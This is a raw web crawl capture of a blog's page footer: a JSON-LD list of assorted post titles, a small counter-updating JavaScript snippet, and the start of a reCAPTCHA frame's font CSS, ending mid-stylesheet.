<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Plan a Successful Startup Event for Your Car Towing Business With These Tips","@id":"https:\/\/www.crazyspeedtech.com\/plan-a-successful-startup-event-for-your-car-towing-business-with-these-tips\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38012","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Plan-a-Successful-Startup-Event-for-Your-Car-Towing-Business-With-These-Tips.jpeg"}},{"@type":"ListItem","position":2,"item":{"name":"TIPS FOR BUYING POP ART FOR SALE FOR YOUR HOUSE","@id":"https:\/\/www.crazyspeedtech.com\/tips-for-buying-pop-art-for-sale-for-your-house\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18768","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/female-pop-artists-4-1.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"GIT ON WINDOWS","@id":"https:\/\/www.crazyspeedtech.com\/git-on-windows\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6222","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/GIT-ON-WINDOWS-1.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Quit Smoking in an Easy Way with Vaping","@id":"https:\/\/www.crazyspeedtech.com\/quit-smoking-in-an-easy-way-with-vaping\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6342","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/e-cigs.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"How to make money in the towing business: 8 Imperical strategies that will explode your business","@id":"https:\/\/www.crazyspeedtech.com\/make-money-towing-business-8-imperical-strategies-will-explode-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14191","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/c-users-iota-3-desktop-evacuate-1618992_960_720.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"4 Essential Tips To Master Your PC Build","@id":"https:\/\/www.crazyspeedtech.com\/4-essential-tips-master-pc-build\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17375","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/4-Essential-Tips-To-Master-Your-PC-Build.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"WHAT ARE SOCIAL MEDIA FEATURES AND HOW CAN THEY HELP YOU?","@id":"https:\/\/www.crazyspeedtech.com\/social-media-features-can-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16044","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/word-image-35.jpeg"}},{"@type":"ListItem","position":8,"item":{"name":"E Governence \u2013 Know How to Apply for your Documents","@id":"https:\/\/www.crazyspeedtech.com\/e-governence-know-how-to-apply-for-your-documents\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19905","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/e-governance.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"New On Twitch? Follow These Tips To Grow Your Channel Faster","@id":"https:\/\/www.crazyspeedtech.com\/new-twitch-follow-tips-grow-channel-faster\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13655","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Template-Image-Blog-1.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"5 Top Reasons to Use Oil bunded Pallets in Hazmat Shipping","@id":"https:\/\/www.crazyspeedtech.com\/5-top-reasons-to-use-oil-bunded-pallets-in-hazmat-shipping\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30706","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/Reasons-to-Use-Oil-bunded-Pallets.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"5 Best All in One Salon Management Software for Salon Owners!","@id":"https:\/\/www.crazyspeedtech.com\/5-best-all-in-one-salon-management-software-for-salon-owners\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6090","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/Salon-software.png"}},{"@type":"ListItem","position":18,"item":{"name":"10 Fastest Imported Super Cars and How Much It&#8217;ll Cost You","@id":"https:\/\/www.crazyspeedtech.com\/10-fastest-imported-super-cars-much-itll-cost\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12873","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"The Best Internet Hosting Providers on the web","@id":"https:\/\/www.crazyspeedtech.com\/best-internet-hosting-providers-web\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8155","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/06-Dedicated-Server-1200x628.png"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Look for These Following Steps from Your QA Testing Services","@id":"https:\/\/www.crazyspeedtech.com\/look-following-steps-qa-testing-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13209","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/Look-for-These-Following-Steps-from-Your-QA-Testing-Services.png"}},{"@type":"ListItem","position":24,"item":{"name":"Choosing An IT Support Company","@id":"https:\/\/www.crazyspeedtech.com\/choosing-support-company\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15850","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/IT-Support-Team-at-Work.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Don&#8217;t Be a Silly Wabbit:The Ultimate Guide to Owning a Pet Bunny","@id":"https:\/\/www.crazyspeedtech.com\/dont-silly-wabbitthe-ultimate-guide-owning-pet-bunny\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8682","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/load-image-7.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"The Best Solar Street Light Manufacturers Across the World","@id":"https:\/\/www.crazyspeedtech.com\/best-solar-street-light-manufacturers-across-world\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16155","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/word-image.jpeg"}},{"@type":"ListItem","position":36,"item":{"name":"Best Tips On How To Write Emails Professionally","@id":"https:\/\/www.crazyspeedtech.com\/best-tips-on-how-to-write-emails-professionally\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20564","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/10\/woman-writing-an-email-1.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"WellPCB Published a Guide on \u201cPCB vs PCBA-What is the Differences\u201d","@id":"https:\/\/www.crazyspeedtech.com\/wellpcb-published-guide-pcb-vs-pcba-differences\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11626","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/gffdgvsf.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"What Does a Control Room Operator Do?","@id":"https:\/\/www.crazyspeedtech.com\/control-room-operator\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12421","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/control-room-operator.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"What Does It Mean When My SD Card is Corrupted \u2013 Simple Method","@id":"https:\/\/www.crazyspeedtech.com\/mean-sd-card-corrupted-simple-method\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6582","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/SDXC-Card-Market.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"iBoysoft Data Recovery for Mac Review: Recover deleted\/lost data on Mac","@id":"https:\/\/www.crazyspeedtech.com\/iboysoft-data-recovery-mac-review-recover-deleted-lost-data-mac\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14654","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/word-image-4.jpeg"}},{"@type":"ListItem","position":41,"item":{"name":"The Latest State of UI\/UX Design in 2019 for Website Creators","@id":"https:\/\/www.crazyspeedtech.com\/the-latest-state-of-ui-ux-design-in-2019-for-website-creators\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=5844","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/The-Latest-State-of-UIUX-Design-in-2019-for-Website-Creators-1.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=amkx03jmor0r
body_size: 49359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
